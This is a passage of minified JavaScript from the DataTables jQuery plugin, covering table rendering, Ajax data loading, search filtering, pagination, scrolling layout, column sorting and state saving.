_=o[a%r];y._sRowStripe!=_&&(t(w).removeClass(y._sRowStripe).addClass(_),y._sRowStripe=_)}Ht(e,"aoRowCallback",null,[w,y._aData,a,v]),s.push(w),a++}else{var x=l.sZeroRecords;1==e.iDraw&&"ajax"==Nt(e)?x=l.sLoadingRecords:l.sEmptyTable&&0===e.fnRecordsTotal()&&(x=l.sEmptyTable),s[0]=t("<tr/>",{class:r?o[0]:""}).append(t("<td />",{valign:"top",colSpan:g(e),class:e.oClasses.sRowEmpty}).html(x))[0]}Ht(e,"aoHeaderCallback","header",[t(e.nTHead).children("tr")[0],D(e),d,p,u]),Ht(e,"aoFooterCallback","footer",[t(e.nTFoot).children("tr")[0],D(e),d,p,u]);var C=t(e.nTBody);C.children().detach(),C.append(t(s)),Ht(e,"aoDrawCallback","draw",[e]),e.bSorted=!1,e.bFiltered=!1,e.bDrawing=!1}else ut(e,!1)}function W(t,e){var i=t.oFeatures,n=i.bSort,s=i.bFilter;n&&_t(t),s?G(t,t.oPreviousSearch):t.aiDisplay=t.aiDisplayMaster.slice(),!0!==e&&(t._iDisplayStart=0),t._drawHold=e,O(t),t._drawHold=!1}function N(e){var i=e.oClasses,n=t(e.nTable),s=t("<div/>").insertBefore(n),a=e.oFeatures,o=t("<div/>",{id:e.sTableId+"_wrapper",class:i.sWrapper+(e.nTFoot?"":" "+i.sNoFooter)});e.nHolding=s[0],e.nTableWrapper=o[0],e.nTableReinsertBefore=e.nTable.nextSibling;for(var r,l,h,c,u,d,p=e.sDom.split(""),f=0;f<p.length;f++){if(r=null,"<"==(l=p[f])){if(h=t("<div/>")[0],"'"==(c=p[f+1])||'"'==c){for(u="",d=2;p[f+d]!=c;)u+=p[f+d],d++;if("H"==u?u=i.sJUIHeader:"F"==u&&(u=i.sJUIFooter),-1!=u.indexOf(".")){var m=u.split(".");h.id=m[0].substr(1,m[0].length-1),h.className=m[1]}else"#"==u.charAt(0)?h.id=u.substr(1,u.length-1):h.className=u;f+=d}o.append(h),o=t(h)}else if(">"==l)o=o.parent();else if("l"==l&&a.bPaginate&&a.bLengthChange)r=rt(e);else if("f"==l&&a.bFilter)r=U(e);else if("r"==l&&a.bProcessing)r=ct(e);else if("t"==l)r=dt(e);else if("i"==l&&a.bInfo)r=et(e);else if("p"==l&&a.bPaginate)r=lt(e);else if(0!==Ut.ext.feature.length)for(var g=Ut.ext.feature,v=0,b=g.length;v<b;v++)if(l==g[v].cFeature){r=g[v].fnInit(e);break}if(r){var y=e.aanFeatures;y[l]||(y[l]=[]),y[l].push(r),o.append(r)}}s.replaceWith(o),e.nHolding=null}function F(e,i){var n,s,a,o,r,l,h,c,u,d,p,f=t(i).children("tr");for(e.splice(0,e.length),a=0,l=f.length;a<l;a++)e.push([]);for(a=0,l=f.length;a<l;a++)for(c=0,s=(n=f[a]).firstChild;s;){if("TD"==s.nodeName.toUpperCase()||"TH"==s.nodeName.toUpperCase())for(u=1*s.getAttribute("colspan"),d=1*s.getAttribute("rowspan"),u=u&&0!==u&&1!==u?u:1,d=d&&0!==d&&1!==d?d:1,h=function(t,e,i){for(var n=t[e];n[i];)i++;return i}(e,a,c),p=1===u,r=0;r<u;r++)for(o=0;o<d;o++)e[a+o][h+r]={cell:s,unique:p},e[a+o].nTr=n;s=s.nextSibling}}function j(t,e,i){var n=[];i||(i=t.aoHeader,e&&F(i=[],e));for(var s=0,a=i.length;s<a;s++)for(var o=0,r=i[s].length;o<r;o++)!i[s][o].unique||n[o]&&t.bSortCellsTop||(n[o]=i[s][o].cell);return n}function R(e,i,n){if(Ht(e,"aoServerParams","serverParams",[i]),i&&t.isArray(i)){var s={},a=/(.*?)\[\]$/;t.each(i,function(t,e){var i=e.name.match(a);if(i){var n=i[0];s[n]||(s[n]=[]),s[n].push(e.value)}else s[e.name]=e.value}),i=s}var o,r=e.ajax,l=e.oInstance,h=function(t){Ht(e,null,"xhr",[e,t,e.jqXHR]),n(t)};if(t.isPlainObject(r)&&r.data){o=r.data;var c=t.isFunction(o)?o(i,e):o;i=t.isFunction(o)&&c?c:t.extend(!0,i,c),delete r.data}var u={data:i,success:function(t){var i=t.error||t.sError;i&&At(e,0,i),e.json=t,h(t)},dataType:"json",cache:!1,type:e.sServerMethod,error:function(i,n,s){var a=Ht(e,null,"xhr",[e,null,e.jqXHR]);-1===t.inArray(!0,a)&&("parsererror"==n?At(e,0,"Invalid JSON response",1):4===i.readyState&&At(e,0,"Ajax error",7)),ut(e,!1)}};e.oAjaxData=i,Ht(e,null,"preXhr",[e,i]),e.fnServerData?e.fnServerData.call(l,e.sAjaxSource,t.map(i,function(t,e){return{name:e,value:t}}),h,e):e.sAjaxSource||"string"==typeof r?e.jqXHR=t.ajax(t.extend(u,{url:r||e.sAjaxSource})):t.isFunction(r)?e.jqXHR=r.call(l,i,h,e):(e.jqXHR=t.ajax(t.extend(u,r)),r.data=o)}function B(t){return!t.bAjaxDataGet||(t.iDraw++,ut(t,!0),R(t,q(t),function(e){$(t,e)}),!1)}function q(e){var i,n,s,a,o=e.aoColumns,r=o.length,l=e.oFeatures,h=e.oPreviousSearch,c=e.aoPreSearchCols,u=[],d=wt(e),p=e._iDisplayStart,f=!1!==l.bPaginate?e._iDisplayLength:-1,m=function(t,e){u.push({name:t,value:e})};m("sEcho",e.iDraw),m("iColumns",r),m("sColumns",ae(o,"sName").join(",")),m("iDisplayStart",p),m("iDisplayLength",f);var g={draw:e.iDraw,columns:[],order:[],start:p,length:f,search:{value:h.sSearch,regex:h.bRegex}};for(i=0;i<r;i++)s=o[i],a=c[i],n="function"==typeof s.mData?"function":s.mData,g.columns.push({data:n,name:s.sName,searchable:s.bSearchable,orderable:s.bSortable,search:{value:a.sSearch,regex:a.bRegex}}),m("mDataProp_"+i,n),l.bFilter&&(m("sSearch_"+i,a.sSearch),m("bRegex_"+i,a.bRegex),m("bSearchable_"+i,s.bSearchable)),l.bSort&&m("bSortable_"+i,s.bSortable);l.bFilter&&(m("sSearch",h.sSearch),m("bRegex",h.bRegex)),l.bSort&&(t.each(d,function(t,e){g.order.push({column:e.col,dir:e.dir}),m("iSortCol_"+t,e.col),m("sSortDir_"+t,e.dir)}),m("iSortingCols",d.length));var v=Ut.ext.legacy.ajax;return null===v?e.sAjaxSource?u:g:v?u:g}function $(t,e){var i=function(t,i){return e[t]!==n?e[t]:e[i]},s=Y(t,e),a=i("sEcho","draw"),o=i("iTotalRecords","recordsTotal"),r=i("iTotalDisplayRecords","recordsFiltered");if(a){if(1*a<t.iDraw)return;t.iDraw=1*a}z(t),t._iRecordsTotal=parseInt(o,10),t._iRecordsDisplay=parseInt(r,10);for(var l=0,h=s.length;l<h;l++)w(t,s[l]);t.aiDisplay=t.aiDisplayMaster.slice(),t.bAjaxDataGet=!1,O(t),t._bInitComplete||at(t,e),t.bAjaxDataGet=!0,ut(t,!1)}function Y(e,i){var s=t.isPlainObject(e.ajax)&&e.ajax.dataSrc!==n?e.ajax.dataSrc:e.sAjaxDataProp;return"data"===s?i.aaData||i[s]:""!==s?T(s)(i):i}function U(e){var n=e.oClasses,s=e.sTableId,a=e.oLanguage,o=e.oPreviousSearch,r=e.aanFeatures,l='<input type="search" class="'+n.sFilterInput+'"/>',h=a.sSearch;h=h.match(/_INPUT_/)?h.replace("_INPUT_",l):h+l;var c=t("<div/>",{id:r.f?null:s+"_filter",class:n.sFilter}).append(t("<label/>").append(h)),u=function(){r.f;var t=this.value?this.value:"";t!=o.sSearch&&(G(e,{sSearch:t,bRegex:o.bRegex,bSmart:o.bSmart,bCaseInsensitive:o.bCaseInsensitive}),e._iDisplayStart=0,O(e))},d=null!==e.searchDelay?e.searchDelay:"ssp"===Nt(e)?400:0,p=t("input",c).val(o.sSearch).attr("placeholder",a.sSearchPlaceholder).on("keyup.DT search.DT input.DT paste.DT cut.DT",d?ye(u,d):u).on("keypress.DT",function(t){if(13==t.keyCode)return!1}).attr("aria-controls",s);return t(e.nTable).on("search.dt.DT",function(t,n){if(e===n)try{p[0]!==i.activeElement&&p.val(o.sSearch)}catch(t){}}),c[0]}function G(t,e,i){var s=t.oPreviousSearch,a=t.aoPreSearchCols,o=function(t){s.sSearch=t.sSearch,s.bRegex=t.bRegex,s.bSmart=t.bSmart,s.bCaseInsensitive=t.bCaseInsensitive},r=function(t){return t.bEscapeRegex!==n?!t.bEscapeRegex:t.bRegex};if(b(t),"ssp"!=Nt(t)){Z(t,e.sSearch,i,r(e),e.bSmart,e.bCaseInsensitive),o(e);for(var l=0;l<a.length;l++)X(t,a[l].sSearch,l,r(a[l]),a[l].bSmart,a[l].bCaseInsensitive);V(t)}else o(e);t.bFiltered=!0,Ht(t,null,"search",[t])}function V(e){for(var i,n,s=Ut.ext.search,a=e.aiDisplay,o=0,r=s.length;o<r;o++){for(var l=[],h=0,c=a.length;h<c;h++)n=a[h],i=e.aoData[n],s[o](e,i._aFilterData,n,i._aData,h)&&l.push(n);a.length=0,t.merge(a,l)}}function X(t,e,i,n,s,a){if(""!==e){for(var o,r=[],l=t.aiDisplay,h=K(e,n,s,a),c=0;c<l.length;c++)o=t.aoData[l[c]]._aFilterData[i],h.test(o)&&r.push(l[c]);t.aiDisplay=r}}function Z(t,e,i,n,s,a){var o,r,l,h=K(e,n,s,a),c=t.oPreviousSearch.sSearch,u=t.aiDisplayMaster,d=[];if(0!==Ut.ext.search.length&&(i=!0),r=J(t),e.length<=0)t.aiDisplay=u.slice();else{for((r||i||c.length>e.length||0!==e.indexOf(c)||t.bSorted)&&(t.aiDisplay=u.slice()),o=t.aiDisplay,l=0;l<o.length;l++)h.test(t.aoData[o[l]]._sFilterRow)&&d.push(o[l]);t.aiDisplay=d}}function K(e,i,n,s){return e=i?e:me(e),n&&(e="^(?=.*?"+t.map(e.match(/"[^"]+"|[^ ]+/g)||[""],function(t){if('"'===t.charAt(0)){var e=t.match(/^"(.*)"$/);t=e?e[1]:t}return t.replace('"',"")}).join(")(?=.*?")+").*$"),new RegExp(e,s?"i":"")}function J(t){var e,i,n,s,a,o,r,l,h=t.aoColumns,c=Ut.ext.type.search,u=!1;for(i=0,s=t.aoData.length;i<s;i++)if(!(l=t.aoData[i])._aFilterData){for(o=[],n=0,a=h.length;n<a;n++)(e=h[n]).bSearchable?(r=x(t,i,n,"filter"),c[e.sType]&&(r=c[e.sType](r)),null===r&&(r=""),"string"!=typeof r&&r.toString&&(r=r.toString())):r="",r.indexOf&&-1!==r.indexOf("&")&&(ge.innerHTML=r,r=ve?ge.textContent:ge.innerText),r.replace&&(r=r.replace(/[\r\n]/g,"")),o.push(r);l._aFilterData=o,l._sFilterRow=o.join("  "),u=!0}return u}function Q(t){return{search:t.sSearch,smart:t.bSmart,regex:t.bRegex,caseInsensitive:t.bCaseInsensitive}}function tt(t){return{sSearch:t.search,bSmart:t.smart,bRegex:t.regex,bCaseInsensitive:t.caseInsensitive}}function et(e){var i=e.sTableId,n=e.aanFeatures.i,s=t("<div/>",{class:e.oClasses.sInfo,id:n?null:i+"_info"});return n||(e.aoDrawCallback.push({fn:it,sName:"information"}),s.attr("role","status").attr("aria-live","polite"),t(e.nTable).attr("aria-describedby",i+"_info")),s[0]}function it(e){var i=e.aanFeatures.i;if(0!==i.length){var n=e.oLanguage,s=e._iDisplayStart+1,a=e.fnDisplayEnd(),o=e.fnRecordsTotal(),r=e.fnRecordsDisplay(),l=r?n.sInfo:n.sInfoEmpty;r!==o&&(l+=" "+n.sInfoFiltered),l=nt(e,l+=n.sInfoPostFix);var h=n.fnInfoCallback;null!==h&&(l=h.call(e.oInstance,e,s,a,o,r,l)),t(i).html(l)}}function nt(t,e){var i=t.fnFormatNumber,n=t._iDisplayStart+1,s=t._iDisplayLength,a=t.fnRecordsDisplay(),o=-1===s;return e.replace(/_START_/g,i.call(t,n)).replace(/_END_/g,i.call(t,t.fnDisplayEnd())).replace(/_MAX_/g,i.call(t,t.fnRecordsTotal())).replace(/_TOTAL_/g,i.call(t,a)).replace(/_PAGE_/g,i.call(t,o?1:Math.ceil(n/s))).replace(/_PAGES_/g,i.call(t,o?1:Math.ceil(a/s)))}function st(t){var e,i,n,s=t.iInitDisplayStart,a=t.aoColumns,o=t.oFeatures,r=t.bDeferLoading;if(t.bInitialised){for(N(t),L(t),H(t,t.aoHeader),H(t,t.aoFooter),ut(t,!0),o.bAutoWidth&&mt(t),e=0,i=a.length;e<i;e++)(n=a[e]).sWidth&&(n.nTh.style.width=yt(n.sWidth));Ht(t,null,"preInit",[t]),W(t);var l=Nt(t);("ssp"!=l||r)&&("ajax"==l?R(t,[],function(i){var n=Y(t,i);for(e=0;e<n.length;e++)w(t,n[e]);t.iInitDisplayStart=s,W(t),ut(t,!1),at(t,i)},t):(ut(t,!1),at(t)))}else setTimeout(function(){st(t)},200)}function at(t,e){t._bInitComplete=!0,(e||t.oInit.aaData)&&p(t),Ht(t,null,"plugin-init",[t,e]),Ht(t,"aoInitComplete","init",[t,e])}function ot(t,e){var i=parseInt(e,10);t._iDisplayLength=i,Ot(t),Ht(t,null,"length",[t,i])}function rt(e){for(var i=e.oClasses,n=e.sTableId,s=e.aLengthMenu,a=t.isArray(s[0]),o=a?s[0]:s,r=a?s[1]:s,l=t("<select/>",{name:n+"_length","aria-controls":n,class:i.sLengthSelect}),h=0,c=o.length;h<c;h++)l[0][h]=new Option(r[h],o[h]);var u=t("<div><label/></div>").addClass(i.sLength);return e.aanFeatures.l||(u[0].id=n+"_length"),u.children().append(e.oLanguage.sLengthMenu.replace("_MENU_",l[0].outerHTML)),t("select",u).val(e._iDisplayLength).on("change.DT",function(i){ot(e,t(this).val()),O(e)}),t(e.nTable).on("length.dt.DT",function(i,n,s){e===n&&t("select",u).val(s)}),u[0]}function lt(e){var i=e.sPaginationType,n=Ut.ext.pager[i],s="function"==typeof n,a=function(t){O(t)},o=t("<div/>").addClass(e.oClasses.sPaging+i)[0],r=e.aanFeatures;return s||n.fnInit(e,o,a),r.p||(o.id=e.sTableId+"_paginate",e.aoDrawCallback.push({fn:function(t){if(s){var e,i,o=t._iDisplayStart,l=t._iDisplayLength,h=t.fnRecordsDisplay(),c=-1===l,u=c?0:Math.ceil(o/l),d=c?1:Math.ceil(h/l),p=n(u,d);for(e=0,i=r.p.length;e<i;e++)Wt(t,"pageButton")(t,r.p[e],e,p,u,d)}else n.fnUpdate(t,a)},sName:"pagination"})),o}function ht(t,e,i){var n=t._iDisplayStart,s=t._iDisplayLength,a=t.fnRecordsDisplay();0===a||-1===s?n=0:"number"==typeof e?(n=e*s)>a&&(n=0):"first"==e?n=0:"previous"==e?(n=s>=0?n-s:0)<0&&(n=0):"next"==e?n+s<a&&(n+=s):"last"==e?n=Math.floor((a-1)/s)*s:At(t,0,"Unknown paging action: "+e,5);var o=t._iDisplayStart!==n;return t._iDisplayStart=n,o&&(Ht(t,null,"page",[t]),i&&O(t)),o}function ct(e){return t("<div/>",{id:e.aanFeatures.r?null:e.sTableId+"_processing",class:e.oClasses.sProcessing}).html(e.oLanguage.sProcessing).insertBefore(e.nTable)[0]}function ut(e,i){e.oFeatures.bProcessing&&t(e.aanFeatures.r).css("display",i?"block":"none"),Ht(e,null,"processing",[e,i])}function dt(e){var i=t(e.nTable);i.attr("role","grid");var n=e.oScroll;if(""===n.sX&&""===n.sY)return e.nTable;var s=n.sX,a=n.sY,o=e.oClasses,r=i.children("caption"),l=r.length?r[0]._captionSide:null,h=t(i[0].cloneNode(!1)),c=t(i[0].cloneNode(!1)),u=i.children("tfoot"),d="<div/>",p=function(t){return t?yt(t):null};u.length||(u=null);var f=t(d,{class:o.sScrollWrapper}).append(t(d,{class:o.sScrollHead}).css({overflow:"hidden",position:"relative",border:0,width:s?p(s):"100%"}).append(t(d,{class:o.sScrollHeadInner}).css({"box-sizing":"content-box",width:n.sXInner||"100%"}).append(h.removeAttr("id").css("margin-left",0).append("top"===l?r:null).append(i.children("thead"))))).append(t(d,{class:o.sScrollBody}).css({position:"relative",overflow:"auto",width:p(s)}).append(i));u&&f.append(t(d,{class:o.sScrollFoot}).css({overflow:"hidden",border:0,width:s?p(s):"100%"}).append(t(d,{class:o.sScrollFootInner}).append(c.removeAttr("id").css("margin-left",0).append("bottom"===l?r:null).append(i.children("tfoot")))));var m=f.children(),g=m[0],v=m[1],b=u?m[2]:null;return s&&t(v).on("scroll.DT",function(t){var e=this.scrollLeft;g.scrollLeft=e,u&&(b.scrollLeft=e)}),t(v).css(a&&n.bCollapse?"max-height":"height",a),e.nScrollHead=g,e.nScrollBody=v,e.nScrollFoot=b,e.aoDrawCallback.push({fn:pt,sName:"scrolling"}),f[0]}function pt(e){var i,s,a,o,r,l,h,c,u,d=e.oScroll,m=d.sX,g=d.sXInner,v=d.sY,b=d.iBarWidth,y=t(e.nScrollHead),w=y[0].style,_=y.children("div"),x=_[0].style,C=_.children("table"),k=e.nScrollBody,T=t(k),S=k.style,D=t(e.nScrollFoot).children("div"),z=D.children("table"),P=t(e.nTHead),A=t(e.nTable),I=A[0],E=I.style,M=e.nTFoot?t(e.nTFoot):null,L=e.oBrowser,H=L.bScrollOversize,O=ae(e.aoColumns,"nTh"),W=[],N=[],F=[],R=[],B=function(t){var e=t.style;e.paddingTop="0",e.paddingBottom="0",e.borderTopWidth="0",e.borderBottomWidth="0",e.height=0},q=k.scrollHeight>k.clientHeight;if(e.scrollBarVis!==q&&e.scrollBarVis!==n)return e.scrollBarVis=q,void p(e);e.scrollBarVis=q,A.children("thead, tfoot").remove(),M&&(l=M.clone().prependTo(A),s=M.find("tr"),o=l.find("tr")),r=P.clone().prependTo(A),i=P.find("tr"),a=r.find("tr"),r.find("th, td").removeAttr("tabindex"),m||(S.width="100%",y[0].style.width="100%"),t.each(j(e,r),function(t,i){h=f(e,t),i.style.width=e.aoColumns[h].sWidth}),M&&ft(function(t){t.style.width=""},o),u=A.outerWidth(),""===m?(E.width="100%",H&&(A.find("tbody").height()>k.offsetHeight||"scroll"==T.css("overflow-y"))&&(E.width=yt(A.outerWidth()-b)),u=A.outerWidth()):""!==g&&(E.width=yt(g),u=A.outerWidth()),ft(B,a),ft(function(e){F.push(e.innerHTML),W.push(yt(t(e).css("width")))},a),ft(function(e,i){-1!==t.inArray(e,O)&&(e.style.width=W[i])},i),t(a).height(0),M&&(ft(B,o),ft(function(e){R.push(e.innerHTML),N.push(yt(t(e).css("width")))},o),ft(function(t,e){t.style.width=N[e]},s),t(o).height(0)),ft(function(t,e){t.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+F[e]+"</div>",t.style.width=W[e]},a),M&&ft(function(t,e){t.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+R[e]+"</div>",t.style.width=N[e]},o),A.outerWidth()<u?(c=k.scrollHeight>k.offsetHeight||"scroll"==T.css("overflow-y")?u+b:u,H&&(k.scrollHeight>k.offsetHeight||"scroll"==T.css("overflow-y"))&&(E.width=yt(c-b)),""!==m&&""===g||At(e,1,"Possible column misalignment",6)):c="100%",S.width=yt(c),w.width=yt(c),M&&(e.nScrollFoot.style.width=yt(c)),v||H&&(S.height=yt(I.offsetHeight+b));var $=A.outerWidth();C[0].style.width=yt($),x.width=yt($);var Y=A.height()>k.clientHeight||"scroll"==T.css("overflow-y"),U="padding"+(L.bScrollbarLeft?"Left":"Right");x[U]=Y?b+"px":"0px",M&&(z[0].style.width=yt($),D[0].style.width=yt($),D[0].style[U]=Y?b+"px":"0px"),A.children("colgroup").insertBefore(A.children("thead")),T.scroll(),!e.bSorted&&!e.bFiltered||e._drawHold||(k.scrollTop=0)}function ft(t,e,i){for(var n,s,a=0,o=0,r=e.length;o<r;){for(n=e[o].firstChild,s=i?i[o].firstChild:null;n;)1===n.nodeType&&(i?t(n,s,a):t(n,a),a++),n=n.nextSibling,s=i?s.nextSibling:null;o++}}function mt(i){var n,s,a,o=i.nTable,r=i.aoColumns,l=i.oScroll,h=l.sY,c=l.sX,u=l.sXInner,d=r.length,m=v(i,"bVisible"),b=t("th",i.nTHead),y=o.getAttribute("width"),w=o.parentNode,_=!1,x=i.oBrowser,C=x.bScrollOversize,k=o.style.width;for(k&&-1!==k.indexOf("%")&&(y=k),n=0;n<m.length;n++)null!==(s=r[m[n]]).sWidth&&(s.sWidth=gt(s.sWidthOrig,w),_=!0);if(C||!_&&!c&&!h&&d==g(i)&&d==b.length)for(n=0;n<d;n++){var T=f(i,n);null!==T&&(r[T].sWidth=yt(b.eq(n).width()))}else{var S=t(o).clone().css("visibility","hidden").removeAttr("id");S.find("tbody tr").remove();var D=t("<tr/>").appendTo(S.find("tbody"));for(S.find("thead, tfoot").remove(),S.append(t(i.nTHead).clone()).append(t(i.nTFoot).clone()),S.find("tfoot th, tfoot td").css("width",""),b=j(i,S.find("thead")[0]),n=0;n<m.length;n++)s=r[m[n]],b[n].style.width=null!==s.sWidthOrig&&""!==s.sWidthOrig?yt(s.sWidthOrig):"",s.sWidthOrig&&c&&t(b[n]).append(t("<div/>").css({width:s.sWidthOrig,margin:0,padding:0,border:0,height:1}));if(i.aoData.length)for(n=0;n<m.length;n++)s=r[a=m[n]],t(vt(i,a)).clone(!1).append(s.sContentPadding).appendTo(D);t("[name]",S).removeAttr("name");var z=t("<div/>").css(c||h?{position:"absolute",top:0,left:0,height:1,right:0,overflow:"hidden"}:{}).append(S).appendTo(w);c&&u?S.width(u):c?(S.css("width","auto"),S.removeAttr("width"),S.width()<w.clientWidth&&y&&S.width(w.clientWidth)):h?S.width(w.clientWidth):y&&S.width(y);var P=0;for(n=0;n<m.length;n++){var A=t(b[n]),I=A.outerWidth()-A.width(),E=x.bBounding?Math.ceil(b[n].getBoundingClientRect().width):A.outerWidth();P+=E,r[m[n]].sWidth=yt(E-I)}o.style.width=yt(P),z.remove()}if(y&&(o.style.width=yt(y)),(y||c)&&!i._reszEvt){var M=function(){t(e).on("resize.DT-"+i.sInstance,ye(function(){p(i)}))};C?setTimeout(M,1e3):M(),i._reszEvt=!0}}function gt(e,n){if(!e)return 0;var s=t("<div/>").css("width",yt(e)).appendTo(n||i.body),a=s[0].offsetWidth;return s.remove(),a}function vt(e,i){var n=bt(e,i);if(n<0)return null;var s=e.aoData[n];return s.nTr?s.anCells[i]:t("<td/>").html(x(e,n,i,"display"))[0]}function bt(t,e){for(var i,n=-1,s=-1,a=0,o=t.aoData.length;a<o;a++)(i=(i=(i=x(t,a,e,"display")+"").replace(be,"")).replace(/&nbsp;/g," ")).length>n&&(n=i.length,s=a);return s}function yt(t){return null===t?"0px":"number"==typeof t?t<0?"0px":t+"px":t.match(/\d$/)?t+"px":t}function wt(e){var i,s,a,o,r,l,h,c=[],u=e.aoColumns,d=e.aaSortingFixed,p=t.isPlainObject(d),f=[],m=function(e){e.length&&!t.isArray(e[0])?f.push(e):t.merge(f,e)};for(t.isArray(d)&&m(d),p&&d.pre&&m(d.pre),m(e.aaSorting),p&&d.post&&m(d.post),i=0;i<f.length;i++)for(s=0,a=(o=u[h=f[i][0]].aDataSort).length;s<a;s++)l=u[r=o[s]].sType||"string",f[i]._idx===n&&(f[i]._idx=t.inArray(f[i][1],u[r].asSorting)),c.push({src:h,col:r,dir:f[i][1],index:f[i]._idx,type:l,formatter:Ut.ext.type.order[l+"-pre"]});return c}function _t(t){var e,i,n,s,a,o=[],r=Ut.ext.type.order,l=t.aoData,h=(t.aoColumns,0),c=t.aiDisplayMaster;for(b(t),e=0,i=(a=wt(t)).length;e<i;e++)(s=a[e]).formatter&&h++,St(t,s.col);if("ssp"!=Nt(t)&&0!==a.length){for(e=0,n=c.length;e<n;e++)o[c[e]]=e;h===a.length?c.sort(function(t,e){var i,n,s,r,h,c=a.length,u=l[t]._aSortData,d=l[e]._aSortData;for(s=0;s<c;s++)if(h=a[s],i=u[h.col],n=d[h.col],0!==(r=i<n?-1:i>n?1:0))return"asc"===h.dir?r:-r;return i=o[t],n=o[e],i<n?-1:i>n?1:0}):c.sort(function(t,e){var i,n,s,h,c,u,d=a.length,p=l[t]._aSortData,f=l[e]._aSortData;for(s=0;s<d;s++)if(c=a[s],i=p[c.col],n=f[c.col],u=r[c.type+"-"+c.dir]||r["string-"+c.dir],0!==(h=u(i,n)))return h;return i=o[t],n=o[e],i<n?-1:i>n?1:0})}t.bSorted=!0}function xt(t){for(var e,i,n=t.aoColumns,s=wt(t),a=t.oLanguage.oAria,o=0,r=n.length;o<r;o++){var l=n[o],h=l.asSorting,c=l.sTitle.replace(/<.*?>/g,""),u=l.nTh;u.removeAttribute("aria-sort"),l.bSortable?(s.length>0&&s[0].col==o?(u.setAttribute("aria-sort","asc"==s[0].dir?"ascending":"descending"),i=h[s[0].index+1]||h[0]):i=h[0],e=c+("asc"===i?a.sSortAscending:a.sSortDescending)):e=c,u.setAttribute("aria-label",e)}}function Ct(e,i,s,a){var o,r=e.aoColumns[i],l=e.aaSorting,h=r.asSorting,c=function(e,i){var s=e._idx;return s===n&&(s=t.inArray(e[1],h)),s+1<h.length?s+1:i?null:0};if("number"==typeof l[0]&&(l=e.aaSorting=[l]),s&&e.oFeatures.bSortMulti){var u=t.inArray(i,ae(l,"0"));-1!==u?(null===(o=c(l[u],!0))&&1===l.length&&(o=0),null===o?l.splice(u,1):(l[u][1]=h[o],l[u]._idx=o)):(l.push([i,h[0],0]),l[l.length-1]._idx=0)}else l.length&&l[0][0]==i?(o=c(l[0]),l.length=1,l[0][1]=h[o],l[0]._idx=o):(l.length=0,l.push([i,h[0]]),l[0]._idx=0);W(e),"function"==typeof a&&a(e)}function kt(t,e,i,n){var s=t.aoColumns[i];Mt(e,{},function(e){!1!==s.bSortable&&(t.oFeatures.bProcessing?(ut(t,!0),setTimeout(function(){Ct(t,i,e.shiftKey,n),"ssp"!==Nt(t)&&ut(t,!1)},0)):Ct(t,i,e.shiftKey,n))})}function Tt(e){var i,n,s,a=e.aLastSort,o=e.oClasses.sSortColumn,r=wt(e),l=e.oFeatures;if(l.bSort&&l.bSortClasses){for(i=0,n=a.length;i<n;i++)s=a[i].src,t(ae(e.aoData,"anCells",s)).removeClass(o+(i<2?i+1:3));for(i=0,n=r.length;i<n;i++)s=r[i].src,t(ae(e.aoData,"anCells",s)).addClass(o+(i<2?i+1:3))}e.aLastSort=r}function St(t,e){var i,n=t.aoColumns[e],s=Ut.ext.order[n.sSortDataType];s&&(i=s.call(t.oInstance,t,e,m(t,e)));for(var a,o,r=Ut.ext.type.order[n.sType+"-pre"],l=0,h=t.aoData.length;l<h;l++)(a=t.aoData[l])._aSortData||(a._aSortData=[]),a._aSortData[e]&&!s||(o=s?i[l]:x(t,l,e,"sort"),a._aSortData[e]=r?r(o):o)}function Dt(e){if(e.oFeatures.bStateSave&&!e.bDestroying){var i={time:+new Date,start:e._iDisplayStart,length:e._iDisplayLength,order:t.extend(!0,[],e.aaSorting),search:Q(e.oPreviousSearch),columns:t.map(e.aoColumns,function(t,i){return{visible:t.bVisible,search:Q(e.aoPreSearchCols[i])}})};Ht(e,"aoStateSaveParams","stateSaveParams",[e,i]),e.oSavedState=i,e.fnStateSaveCallback.call(e.oInstance,e,i)}}function zt(e,i,s){var a,o,r=e.aoColumns,l=function(i){if(i&&i.time){var l=Ht(e,"aoStateLoadParams","stateLoadParams",[e,i]);if(-1===t.inArray(!1,l)){var h=e.iStateDuration;if(h>0&&i.time<+new Date-1e3*h)s();else if(i.columns&&r.length!==i.columns.length)s();else{if(e.oLoadedState=t.extend(!0,{},i),i.start!==n&&(e._iDisplayStart=i.start,e.iInitDisplayStart=i.start),i.length!==n&&(e._iDisplayLength=i.length),i.order!==n&&(e.aaSorting=[],t.each(i.order,function(t,i){e.aaSorting.push(i[0]>=r.length?[0,i[1]]:i)})),i.search!==n&&t.extend(e.oPreviousSearch,tt(i.search)),i.columns)for(a=0,o=i.columns.length;a<o;a++){var c=i.columns[a];c.visible!==n&&(r[a].bVisible=c.visible),c.search!==n&&t.extend(e.aoPreSearchCols[a],tt(c.search))}Ht(e,"aoStateLoaded","stateLoaded",[e,i]),s()}}else s()}else s()};if(e.oFeatures.bStateSave){var h=e.fnStateLoadCallback.call(e.oInstance,e,l);h!==n&&l(h)}else s()}function Pt(e){var i=Ut.settings,n=t.inArray(e,ae(i,"nTable"));return-1!==n?i[n]:null}function At(t,i,n,s){if(n="DataTables warning: "+(t?"table id="+t.sTableId+" - ":"")+n,s&&(n+=". For more information about this error, please see http://datatables.net/tn/"+s),i)e.console&&console.log&&console.log(n);else{var a=Ut.ext,o=a.sErrMode||a.errMode;if(t&&Ht(t,null,"error",[t,s,n]),"alert"==o)alert(n);else{if("throw"==o)throw new Error(n);"function"==typeof o&&o(t,s,n)}}}function It(e,i,s,a){t.isArray(s)?t.each(s,function(n,s){t.isArray(s)?It(e,i,s[0],s[1]):It(e,i,s)}):(a===n&&(a=s),i[s]!==n&&(e[a]=i[s]))}function Et(e,i,n){var s;for(var a in i)i.hasOwnProperty(a)&&(s=i[a],t.isPlainObject(s)?(t.isPlainObject(e[a])||(e[a]={}),t.extend(!0,e[a],s)):n&&"data"!==a&&"aaData"!==a&&t.isArray(s)?e[a]=s.slice():e[a]=s);return e}function Mt(e,i,n){t(e).on("click.DT",i,function(t){e.blur(),n(t)}).on("keypress.DT",i,function(t){13===t.which&&(t.preventDefault(),n(t))}).on("selectstart.DT",function(){return!1})}function Lt(t,e,i,n){i&&t[e].push({fn:i,sName:n})}function Ht(e,i,n,s){var a=[];if(i&&(a=t.map(e[i].slice().reverse(),function(t,i){return t.fn.apply(e.oInstance,s)})),null!==n){var o=t.Event(n+".dt");t(e.nTable).trigger(o,s),a.push(o.result)}return a}function Ot(t){var 